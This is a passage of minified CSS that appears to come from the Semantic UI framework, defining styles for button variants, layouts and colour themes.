rgba(255,255,255,.9) inset!important}.ui.basic.inverted.active.button,.ui.basic.inverted.buttons .active.button{background-color:rgba(255,255,255,.08);color:#FFF;text-shadow:none;box-shadow:0 0 0 2px rgba(255,255,255,.7) inset}.ui.basic.inverted.active.button:hover,.ui.basic.inverted.buttons .active.button:hover{background-color:rgba(255,255,255,.15);box-shadow:0 0 0 2px #fff inset!important}.ui.basic.buttons .button{border-radius:0;border-left:1px solid rgba(34,36,38,.15);box-shadow:none}.ui.basic.vertical.buttons .button{border-left:none;border-left-width:0;border-top:1px solid rgba(34,36,38,.15)}.ui.basic.vertical.buttons .button:first-child{border-top-width:0}.ui.labeled.icon.button,.ui.labeled.icon.buttons .button{position:relative;padding-left:4.07142857em!important;padding-right:1.5em!important}.ui.labeled.icon.button>.icon,.ui.labeled.icon.buttons>.button>.icon{position:absolute;height:100%;line-height:1;border-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;text-align:center;margin:0;width:2.57142857em;background-color:rgba(0,0,0,.05);color:'';box-shadow:-1px 0 0 0 transparent inset;top:0;left:0}.ui[class*="right labeled"].icon.button{padding-right:4.07142857em!important;padding-left:1.5em!important}.ui[class*="right labeled"].icon.button>.icon{left:auto;right:0;border-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit;box-shadow:1px 0 0 0 transparent inset}.ui.labeled.icon.button>.icon:after,.ui.labeled.icon.button>.icon:before,.ui.labeled.icon.buttons>.button>.icon:after,.ui.labeled.icon.buttons>.button>.icon:before{display:block;position:absolute;width:100%;top:50%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ui.labeled.icon.buttons .button>.icon{border-radius:0}.ui.labeled.icon.buttons .button:first-child>.icon{border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.labeled.icon.buttons .button:last-child>.icon{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.labeled.icon.buttons .button:first-child>.icon{border-radius:.28571429rem 0 0}.ui.vertical.labeled.icon.buttons .button:last-child>.icon{border-radius:0 0 0 .28571429rem}.ui.fluid[class*="left labeled"].icon.button,.ui.fluid[class*="right labeled"].icon.button{padding-left:1.5em!important;padding-right:1.5em!important}.ui.button.toggle.active,.ui.buttons .button.toggle.active,.ui.toggle.buttons .active.button{background-color:#21BA45!important;box-shadow:none!important;text-shadow:none;color:#FFF!important}.ui.button.toggle.active:hover{background-color:#16ab39!important;text-shadow:none;color:#FFF!important}.ui.circular.button{border-radius:10em}.ui.circular.button>.icon{width:1em;vertical-align:baseline}.ui.buttons .or{position:relative;width:.3em;height:2.57142857em;z-index:3}.ui.buttons .or:before{position:absolute;text-align:center;border-radius:500rem;content:'or';top:50%;left:50%;background-color:#FFF;text-shadow:none;margin-top:-.89285714em;margin-left:-.89285714em;width:1.78571429em;height:1.78571429em;line-height:1.78571429em;color:rgba(0,0,0,.4);font-style:normal;font-weight:700;box-shadow:0 0 0 1px transparent inset}.ui.buttons .or[data-text]:before{content:attr(data-text)}.ui.fluid.buttons .or{width:0!important}.ui.fluid.buttons .or:after{display:none}.ui.attached.button{position:relative;display:block;margin:0;border-radius:0;box-shadow:0 0 0 1px rgba(34,36,38,.15)!important}.ui.attached.top.button{border-radius:.28571429rem .28571429rem 0 0}.ui.attached.bottom.button{border-radius:0 0 .28571429rem .28571429rem}.ui.left.attached.button{display:inline-block;border-left:none;text-align:right;padding-right:.75em;border-radius:.28571429rem 0 0 .28571429rem}.ui.right.attached.button{display:inline-block;text-align:left;padding-left:.75em;border-radius:0 .28571429rem .28571429rem 0}.ui.attached.buttons{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:0;width:auto!important;z-index:2;margin-left:-1px;margin-right:-1px}.ui.attached.buttons .button{margin:0}.ui.attached.buttons .button:first-child,.ui.attached.buttons .button:last-child{border-radius:0}.ui[class*="top attached"].buttons{margin-bottom:-1px;border-radius:.28571429rem .28571429rem 0 0}.ui[class*="top attached"].buttons .button:first-child{border-radius:.28571429rem 0 0}.ui[class*="top attached"].buttons .button:last-child{border-radius:0 .28571429rem 0 0}.ui[class*="bottom attached"].buttons{margin-top:-1px;border-radius:0 0 .28571429rem .28571429rem}.ui[class*="bottom attached"].buttons .button:first-child{border-radius:0 0 0 .28571429rem}.ui[class*="bottom attached"].buttons .button:last-child{border-radius:0 0 .28571429rem}.ui[class*="left attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:0;margin-left:-1px;border-radius:0 .28571429rem .28571429rem 0}.ui[class*="left attached"].buttons .button:first-child{margin-left:-1px;border-radius:0 .28571429rem 0 0}.ui[class*="left attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 .28571429rem}.ui[class*="right attached"].buttons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-left:0;margin-right:-1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="right attached"].buttons .button:first-child{margin-left:-1px;border-radius:.28571429rem 0 0}.ui[class*="right attached"].buttons .button:last-child{margin-left:-1px;border-radius:0 0 0 .28571429rem}.ui.fluid.button,.ui.fluid.buttons{width:100%}.ui.fluid.button{display:block}.ui.two.buttons{width:100%}.ui.two.buttons>.button{width:50%}.ui.three.buttons{width:100%}.ui.three.buttons>.button{width:33.333%}.ui.four.buttons{width:100%}.ui.four.buttons>.button{width:25%}.ui.five.buttons{width:100%}.ui.five.buttons>.button{width:20%}.ui.six.buttons{width:100%}.ui.six.buttons>.button{width:16.666%}.ui.seven.buttons{width:100%}.ui.seven.buttons>.button{width:14.285%}.ui.eight.buttons{width:100%}.ui.eight.buttons>.button{width:12.5%}.ui.nine.buttons{width:100%}.ui.nine.buttons>.button{width:11.11%}.ui.ten.buttons{width:100%}.ui.ten.buttons>.button{width:10%}.ui.eleven.buttons{width:100%}.ui.eleven.buttons>.button{width:9.09%}.ui.twelve.buttons{width:100%}.ui.twelve.buttons>.button{width:8.3333%}.ui.fluid.vertical.buttons,.ui.fluid.vertical.buttons>.button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto}.ui.two.vertical.buttons>.button{height:50%}.ui.three.vertical.buttons>.button{height:33.333%}.ui.four.vertical.buttons>.button{height:25%}.ui.five.vertical.buttons>.button{height:20%}.ui.six.vertical.buttons>.button{height:16.666%}.ui.seven.vertical.buttons>.button{height:14.285%}.ui.eight.vertical.buttons>.button{height:12.5%}.ui.nine.vertical.buttons>.button{height:11.11%}.ui.ten.vertical.buttons>.button{height:10%}.ui.eleven.vertical.buttons>.button{height:9.09%}.ui.twelve.vertical.buttons>.button{height:8.3333%}.ui.black.button,.ui.black.buttons .button{background-color:#1B1C1D;color:#FFF;text-shadow:none;background-image:none}.ui.black.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.black.button:hover,.ui.black.buttons .button:hover{background-color:#27292a;color:#FFF;text-shadow:none}.ui.black.button:focus,.ui.black.buttons .button:focus{background-color:#2f3032;color:#FFF;text-shadow:none}.ui.black.button:active,.ui.black.buttons .button:active{background-color:#343637;color:#FFF;text-shadow:none}.ui.black.active.button,.ui.black.button .active.button:active,.ui.black.buttons .active.button,.ui.black.buttons .active.button:active{background-color:#0f0f10;color:#FFF;text-shadow:none}.ui.basic.black.button,.ui.basic.black.buttons .button{box-shadow:0 0 0 1px #1B1C1D inset!important;color:#1B1C1D!important}.ui.basic.black.button:hover,.ui.basic.black.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #27292a inset!important;color:#27292a!important}.ui.basic.black.button:focus,.ui.basic.black.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #2f3032 inset!important;color:#27292a!important}.ui.basic.black.active.button,.ui.basic.black.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #0f0f10 inset!important;color:#343637!important}.ui.basic.black.button:active,.ui.basic.black.buttons .button:active{box-shadow:0 0 0 1px #343637 inset!important;color:#343637!important}.ui.buttons:not(.vertical)>.basic.black.button:not(:first-child){margin-left:-1px}.ui.inverted.black.button,.ui.inverted.black.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.black.button.active,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .button.active,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.black.active.button,.ui.inverted.black.button:active,.ui.inverted.black.button:focus,.ui.inverted.black.button:hover,.ui.inverted.black.buttons .active.button,.ui.inverted.black.buttons .button:active,.ui.inverted.black.buttons .button:focus,.ui.inverted.black.buttons .button:hover{background-color:#000}.ui.inverted.black.basic.button,.ui.inverted.black.basic.buttons .button,.ui.inverted.black.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.black.basic.button:hover,.ui.inverted.black.basic.buttons .button:hover,.ui.inverted.black.buttons .basic.button:hover{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.inverted.black.basic.button:focus,.ui.inverted.black.basic.buttons .button:focus{box-shadow:0 0 0 2px #000 inset!important;color:#545454!important}.ui.inverted.black.basic.active.button,.ui.inverted.black.basic.button:active,.ui.inverted.black.basic.buttons .active.button,.ui.inverted.black.basic.buttons .button:active,.ui.inverted.black.buttons .basic.active.button,.ui.inverted.black.buttons .basic.button:active{box-shadow:0 0 0 2px #000 inset!important;color:#FFF!important}.ui.grey.button,.ui.grey.buttons .button{background-color:#767676;color:#FFF;text-shadow:none;background-image:none}.ui.grey.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.grey.button:hover,.ui.grey.buttons .button:hover{background-color:#838383;color:#FFF;text-shadow:none}.ui.grey.button:focus,.ui.grey.buttons .button:focus{background-color:#8a8a8a;color:#FFF;text-shadow:none}.ui.grey.button:active,.ui.grey.buttons .button:active{background-color:#909090;color:#FFF;text-shadow:none}.ui.grey.active.button,.ui.grey.button .active.button:active,.ui.grey.buttons .active.button,.ui.grey.buttons .active.button:active{background-color:#696969;color:#FFF;text-shadow:none}.ui.basic.grey.button,.ui.basic.grey.buttons .button{box-shadow:0 0 0 1px #767676 inset!important;color:#767676!important}.ui.basic.grey.button:hover,.ui.basic.grey.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #838383 inset!important;color:#838383!important}.ui.basic.grey.button:focus,.ui.basic.grey.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #8a8a8a inset!important;color:#838383!important}.ui.basic.grey.active.button,.ui.basic.grey.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #696969 inset!important;color:#909090!important}.ui.basic.grey.button:active,.ui.basic.grey.buttons .button:active{box-shadow:0 0 0 1px #909090 inset!important;color:#909090!important}.ui.buttons:not(.vertical)>.basic.grey.button:not(:first-child){margin-left:-1px}.ui.inverted.grey.button,.ui.inverted.grey.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D4D4D5 inset!important;color:#FFF}.ui.inverted.grey.button.active,.ui.inverted.grey.button:active,.ui.inverted.grey.button:focus,.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button.active,.ui.inverted.grey.buttons .button:active,.ui.inverted.grey.buttons .button:focus,.ui.inverted.grey.buttons .button:hover{box-shadow:none!important;color:rgba(0,0,0,.6)}.ui.inverted.grey.button:hover,.ui.inverted.grey.buttons .button:hover{background-color:#cfd0d2}.ui.inverted.grey.button:focus,.ui.inverted.grey.buttons .button:focus{background-color:#c7c9cb}.ui.inverted.grey.active.button,.ui.inverted.grey.buttons .active.button{background-color:#cfd0d2}.ui.inverted.grey.button:active,.ui.inverted.grey.buttons .button:active{background-color:#c2c4c5}.ui.inverted.grey.basic.button,.ui.inverted.grey.basic.buttons .button,.ui.inverted.grey.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:hover,.ui.inverted.grey.basic.buttons .button:hover,.ui.inverted.grey.buttons .basic.button:hover{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:focus,.ui.inverted.grey.basic.buttons .button:focus{box-shadow:0 0 0 2px #c7c9cb inset!important;color:#DCDDDE!important}.ui.inverted.grey.basic.active.button,.ui.inverted.grey.basic.buttons .active.button,.ui.inverted.grey.buttons .basic.active.button{box-shadow:0 0 0 2px #cfd0d2 inset!important;color:#FFF!important}.ui.inverted.grey.basic.button:active,.ui.inverted.grey.basic.buttons .button:active,.ui.inverted.grey.buttons .basic.button:active{box-shadow:0 0 0 2px #c2c4c5 inset!important;color:#FFF!important}.ui.brown.button,.ui.brown.buttons .button{background-color:#A5673F;color:#FFF;text-shadow:none;background-image:none}.ui.brown.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.brown.button:hover,.ui.brown.buttons .button:hover{background-color:#975b33;color:#FFF;text-shadow:none}.ui.brown.button:focus,.ui.brown.buttons .button:focus{background-color:#90532b;color:#FFF;text-shadow:none}.ui.brown.button:active,.ui.brown.buttons .button:active{background-color:#805031;color:#FFF;text-shadow:none}.ui.brown.active.button,.ui.brown.button .active.button:active,.ui.brown.buttons .active.button,.ui.brown.buttons .active.button:active{background-color:#995a31;color:#FFF;text-shadow:none}.ui.basic.brown.button,.ui.basic.brown.buttons .button{box-shadow:0 0 0 1px #A5673F inset!important;color:#A5673F!important}.ui.basic.brown.button:hover,.ui.basic.brown.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #975b33 inset!important;color:#975b33!important}.ui.basic.brown.button:focus,.ui.basic.brown.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #90532b inset!important;color:#975b33!important}.ui.basic.brown.active.button,.ui.basic.brown.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #995a31 inset!important;color:#805031!important}.ui.basic.brown.button:active,.ui.basic.brown.buttons .button:active{box-shadow:0 0 0 1px #805031 inset!important;color:#805031!important}.ui.buttons:not(.vertical)>.basic.brown.button:not(:first-child){margin-left:-1px}.ui.inverted.brown.button,.ui.inverted.brown.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #D67C1C inset!important;color:#D67C1C}.ui.inverted.brown.button.active,.ui.inverted.brown.button:active,.ui.inverted.brown.button:focus,.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button.active,.ui.inverted.brown.buttons .button:active,.ui.inverted.brown.buttons .button:focus,.ui.inverted.brown.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.brown.button:hover,.ui.inverted.brown.buttons .button:hover{background-color:#c86f11}.ui.inverted.brown.button:focus,.ui.inverted.brown.buttons .button:focus{background-color:#c16808}.ui.inverted.brown.active.button,.ui.inverted.brown.buttons .active.button{background-color:#cc6f0d}.ui.inverted.brown.button:active,.ui.inverted.brown.buttons .button:active{background-color:#a96216}.ui.inverted.brown.basic.button,.ui.inverted.brown.basic.buttons .button,.ui.inverted.brown.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.brown.basic.button:hover,.ui.inverted.brown.basic.buttons .button:hover,.ui.inverted.brown.buttons .basic.button:hover{box-shadow:0 0 0 2px #c86f11 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:focus,.ui.inverted.brown.basic.buttons .button:focus{box-shadow:0 0 0 2px #c16808 inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.active.button,.ui.inverted.brown.basic.buttons .active.button,.ui.inverted.brown.buttons .basic.active.button{box-shadow:0 0 0 2px #cc6f0d inset!important;color:#D67C1C!important}.ui.inverted.brown.basic.button:active,.ui.inverted.brown.basic.buttons .button:active,.ui.inverted.brown.buttons .basic.button:active{box-shadow:0 0 0 2px #a96216 inset!important;color:#D67C1C!important}.ui.blue.button,.ui.blue.buttons .button{background-color:#2185D0;color:#FFF;text-shadow:none;background-image:none}.ui.blue.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.blue.button:hover,.ui.blue.buttons .button:hover{background-color:#1678c2;color:#FFF;text-shadow:none}.ui.blue.button:focus,.ui.blue.buttons .button:focus{background-color:#0d71bb;color:#FFF;text-shadow:none}.ui.blue.button:active,.ui.blue.buttons .button:active{background-color:#1a69a4;color:#FFF;text-shadow:none}.ui.blue.active.button,.ui.blue.button .active.button:active,.ui.blue.buttons .active.button,.ui.blue.buttons .active.button:active{background-color:#1279c6;color:#FFF;text-shadow:none}.ui.basic.blue.button,.ui.basic.blue.buttons .button{box-shadow:0 0 0 1px #2185D0 inset!important;color:#2185D0!important}.ui.basic.blue.button:hover,.ui.basic.blue.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #1678c2 inset!important;color:#1678c2!important}.ui.basic.blue.button:focus,.ui.basic.blue.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0d71bb inset!important;color:#1678c2!important}.ui.basic.blue.active.button,.ui.basic.blue.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #1279c6 inset!important;color:#1a69a4!important}.ui.basic.blue.button:active,.ui.basic.blue.buttons .button:active{box-shadow:0 0 0 1px #1a69a4 inset!important;color:#1a69a4!important}.ui.buttons:not(.vertical)>.basic.blue.button:not(:first-child){margin-left:-1px}.ui.inverted.blue.button,.ui.inverted.blue.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #54C8FF inset!important;color:#54C8FF}.ui.inverted.blue.button.active,.ui.inverted.blue.button:active,.ui.inverted.blue.button:focus,.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button.active,.ui.inverted.blue.buttons .button:active,.ui.inverted.blue.buttons .button:focus,.ui.inverted.blue.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.blue.button:hover,.ui.inverted.blue.buttons .button:hover{background-color:#3ac0ff}.ui.inverted.blue.button:focus,.ui.inverted.blue.buttons .button:focus{background-color:#2bbbff}.ui.inverted.blue.active.button,.ui.inverted.blue.buttons .active.button{background-color:#3ac0ff}.ui.inverted.blue.button:active,.ui.inverted.blue.buttons .button:active{background-color:#21b8ff}.ui.inverted.blue.basic.button,.ui.inverted.blue.basic.buttons .button,.ui.inverted.blue.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.blue.basic.button:hover,.ui.inverted.blue.basic.buttons .button:hover,.ui.inverted.blue.buttons .basic.button:hover{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:focus,.ui.inverted.blue.basic.buttons .button:focus{box-shadow:0 0 0 2px #2bbbff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.active.button,.ui.inverted.blue.basic.buttons .active.button,.ui.inverted.blue.buttons .basic.active.button{box-shadow:0 0 0 2px #3ac0ff inset!important;color:#54C8FF!important}.ui.inverted.blue.basic.button:active,.ui.inverted.blue.basic.buttons .button:active,.ui.inverted.blue.buttons .basic.button:active{box-shadow:0 0 0 2px #21b8ff inset!important;color:#54C8FF!important}.ui.green.button,.ui.green.buttons .button{background-color:#21BA45;color:#FFF;text-shadow:none;background-image:none}.ui.green.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.green.button:hover,.ui.green.buttons .button:hover{background-color:#16ab39;color:#FFF;text-shadow:none}.ui.green.button:focus,.ui.green.buttons .button:focus{background-color:#0ea432;color:#FFF;text-shadow:none}.ui.green.button:active,.ui.green.buttons .button:active{background-color:#198f35;color:#FFF;text-shadow:none}.ui.green.active.button,.ui.green.button .active.button:active,.ui.green.buttons .active.button,.ui.green.buttons .active.button:active{background-color:#13ae38;color:#FFF;text-shadow:none}.ui.basic.green.button,.ui.basic.green.buttons .button{box-shadow:0 0 0 1px #21BA45 inset!important;color:#21BA45!important}.ui.basic.green.button:hover,.ui.basic.green.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #16ab39 inset!important;color:#16ab39!important}.ui.basic.green.button:focus,.ui.basic.green.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #0ea432 inset!important;color:#16ab39!important}.ui.basic.green.active.button,.ui.basic.green.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #13ae38 inset!important;color:#198f35!important}.ui.basic.green.button:active,.ui.basic.green.buttons .button:active{box-shadow:0 0 0 1px #198f35 inset!important;color:#198f35!important}.ui.buttons:not(.vertical)>.basic.green.button:not(:first-child){margin-left:-1px}.ui.inverted.green.button,.ui.inverted.green.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #2ECC40 inset!important;color:#2ECC40}.ui.inverted.green.button.active,.ui.inverted.green.button:active,.ui.inverted.green.button:focus,.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button.active,.ui.inverted.green.buttons .button:active,.ui.inverted.green.buttons .button:focus,.ui.inverted.green.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.green.button:hover,.ui.inverted.green.buttons .button:hover{background-color:#22be34}.ui.inverted.green.button:focus,.ui.inverted.green.buttons .button:focus{background-color:#19b82b}.ui.inverted.green.active.button,.ui.inverted.green.buttons .active.button{background-color:#1fc231}.ui.inverted.green.button:active,.ui.inverted.green.buttons .button:active{background-color:#25a233}.ui.inverted.green.basic.button,.ui.inverted.green.basic.buttons .button,.ui.inverted.green.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.green.basic.button:hover,.ui.inverted.green.basic.buttons .button:hover,.ui.inverted.green.buttons .basic.button:hover{box-shadow:0 0 0 2px #22be34 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:focus,.ui.inverted.green.basic.buttons .button:focus{box-shadow:0 0 0 2px #19b82b inset!important;color:#2ECC40!important}.ui.inverted.green.basic.active.button,.ui.inverted.green.basic.buttons .active.button,.ui.inverted.green.buttons .basic.active.button{box-shadow:0 0 0 2px #1fc231 inset!important;color:#2ECC40!important}.ui.inverted.green.basic.button:active,.ui.inverted.green.basic.buttons .button:active,.ui.inverted.green.buttons .basic.button:active{box-shadow:0 0 0 2px #25a233 inset!important;color:#2ECC40!important}.ui.orange.button,.ui.orange.buttons .button{background-color:#F2711C;color:#FFF;text-shadow:none;background-image:none}.ui.orange.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.orange.button:hover,.ui.orange.buttons .button:hover{background-color:#f26202;color:#FFF;text-shadow:none}.ui.orange.button:focus,.ui.orange.buttons .button:focus{background-color:#e55b00;color:#FFF;text-shadow:none}.ui.orange.button:active,.ui.orange.buttons .button:active{background-color:#cf590c;color:#FFF;text-shadow:none}.ui.orange.active.button,.ui.orange.button .active.button:active,.ui.orange.buttons .active.button,.ui.orange.buttons .active.button:active{background-color:#f56100;color:#FFF;text-shadow:none}.ui.basic.orange.button,.ui.basic.orange.buttons .button{box-shadow:0 0 0 1px #F2711C inset!important;color:#F2711C!important}.ui.basic.orange.button:hover,.ui.basic.orange.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #f26202 inset!important;color:#f26202!important}.ui.basic.orange.button:focus,.ui.basic.orange.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e55b00 inset!important;color:#f26202!important}.ui.basic.orange.active.button,.ui.basic.orange.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #f56100 inset!important;color:#cf590c!important}.ui.basic.orange.button:active,.ui.basic.orange.buttons .button:active{box-shadow:0 0 0 1px #cf590c inset!important;color:#cf590c!important}.ui.buttons:not(.vertical)>.basic.orange.button:not(:first-child){margin-left:-1px}.ui.inverted.orange.button,.ui.inverted.orange.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF851B inset!important;color:#FF851B}.ui.inverted.orange.button.active,.ui.inverted.orange.button:active,.ui.inverted.orange.button:focus,.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button.active,.ui.inverted.orange.buttons .button:active,.ui.inverted.orange.buttons .button:focus,.ui.inverted.orange.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.orange.button:hover,.ui.inverted.orange.buttons .button:hover{background-color:#ff7701}.ui.inverted.orange.button:focus,.ui.inverted.orange.buttons .button:focus{background-color:#f17000}.ui.inverted.orange.active.button,.ui.inverted.orange.buttons .active.button{background-color:#ff7701}.ui.inverted.orange.button:active,.ui.inverted.orange.buttons .button:active{background-color:#e76b00}.ui.inverted.orange.basic.button,.ui.inverted.orange.basic.buttons .button,.ui.inverted.orange.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.orange.basic.button:hover,.ui.inverted.orange.basic.buttons .button:hover,.ui.inverted.orange.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:focus,.ui.inverted.orange.basic.buttons .button:focus{box-shadow:0 0 0 2px #f17000 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.active.button,.ui.inverted.orange.basic.buttons .active.button,.ui.inverted.orange.buttons .basic.active.button{box-shadow:0 0 0 2px #ff7701 inset!important;color:#FF851B!important}.ui.inverted.orange.basic.button:active,.ui.inverted.orange.basic.buttons .button:active,.ui.inverted.orange.buttons .basic.button:active{box-shadow:0 0 0 2px #e76b00 inset!important;color:#FF851B!important}.ui.pink.button,.ui.pink.buttons .button{background-color:#E03997;color:#FFF;text-shadow:none;background-image:none}.ui.pink.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pink.button:hover,.ui.pink.buttons .button:hover{background-color:#e61a8d;color:#FFF;text-shadow:none}.ui.pink.button:focus,.ui.pink.buttons .button:focus{background-color:#e10f85;color:#FFF;text-shadow:none}.ui.pink.button:active,.ui.pink.buttons .button:active{background-color:#c71f7e;color:#FFF;text-shadow:none}.ui.pink.active.button,.ui.pink.button .active.button:active,.ui.pink.buttons .active.button,.ui.pink.buttons .active.button:active{background-color:#ea158d;color:#FFF;text-shadow:none}.ui.basic.pink.button,.ui.basic.pink.buttons .button{box-shadow:0 0 0 1px #E03997 inset!important;color:#E03997!important}.ui.basic.pink.button:hover,.ui.basic.pink.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #e61a8d inset!important;color:#e61a8d!important}.ui.basic.pink.button:focus,.ui.basic.pink.buttons .button:focus{background:0 0!important;box-shadow:0 0 0 1px #e10f85 inset!important;color:#e61a8d!important}.ui.basic.pink.active.button,.ui.basic.pink.buttons .active.button{background:0 0!important;box-shadow:0 0 0 1px #ea158d inset!important;color:#c71f7e!important}.ui.basic.pink.button:active,.ui.basic.pink.buttons .button:active{box-shadow:0 0 0 1px #c71f7e inset!important;color:#c71f7e!important}.ui.buttons:not(.vertical)>.basic.pink.button:not(:first-child){margin-left:-1px}.ui.inverted.pink.button,.ui.inverted.pink.buttons .button{background-color:transparent;box-shadow:0 0 0 2px #FF8EDF inset!important;color:#FF8EDF}.ui.inverted.pink.button.active,.ui.inverted.pink.button:active,.ui.inverted.pink.button:focus,.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button.active,.ui.inverted.pink.buttons .button:active,.ui.inverted.pink.buttons .button:focus,.ui.inverted.pink.buttons .button:hover{box-shadow:none!important;color:#FFF}.ui.inverted.pink.button:hover,.ui.inverted.pink.buttons .button:hover{background-color:#ff74d8}.ui.inverted.pink.button:focus,.ui.inverted.pink.buttons .button:focus{background-color:#ff65d3}.ui.inverted.pink.active.button,.ui.inverted.pink.buttons .active.button{background-color:#ff74d8}.ui.inverted.pink.button:active,.ui.inverted.pink.buttons .button:active{background-color:#ff5bd1}.ui.inverted.pink.basic.button,.ui.inverted.pink.basic.buttons .button,.ui.inverted.pink.buttons .basic.button{background-color:transparent;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important;color:#FFF!important}.ui.inverted.pink.basic.button:hover,.ui.inverted.pink.basic.buttons .button:hover,.ui.inverted.pink.buttons .basic.button:hover{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:focus,.ui.inverted.pink.basic.buttons .button:focus{box-shadow:0 0 0 2px #ff65d3 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.active.button,.ui.inverted.pink.basic.buttons .active.button,.ui.inverted.pink.buttons .basic.active.button{box-shadow:0 0 0 2px #ff74d8 inset!important;color:#FF8EDF!important}.ui.inverted.pink.basic.button:active,.ui.inverted.pink.basic.buttons .button:active,.ui.inverted.pink.buttons .basic.button:active{box-shadow:0 0 0 2px #ff5bd1 inset!important;color:#FF8EDF!important}.ui.violet.button,.ui.violet.buttons .button{background-color:#6435C9;color:#FFF;text-shadow:none;background-image:none}.ui.violet.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.violet.button:hover,.ui.violet.buttons .button:hover{background-color:#5829bb;color:#FFF;text-shadow:none}.ui.violet.button:focus,.ui.violet.buttons .button:focus{background-color:#4f20b5;color:#FFF;text-shadow:none}.ui.violet.button:active,.ui.violet.buttons .button:active{background-color:#502aa1;color:#FFF;text-shadow:none}.ui.violet.active.button,.ui.violet.button .active.button:active,.ui.violet.buttons .active.button,.ui.violet.buttons .active.button:active{background-color:#5626bf;color:#FFF;text-shadow:none}.ui.basic.violet.button,.ui.basic.violet.buttons .button{box-shadow:0 0 0 1px #6435C9 inset!important;color:#6435C9!important}.ui.basic.violet.button:hover,.ui.basic.violet.buttons .button:hover{background:0 0!important;box-shadow:0 0 0 1px #5829bb 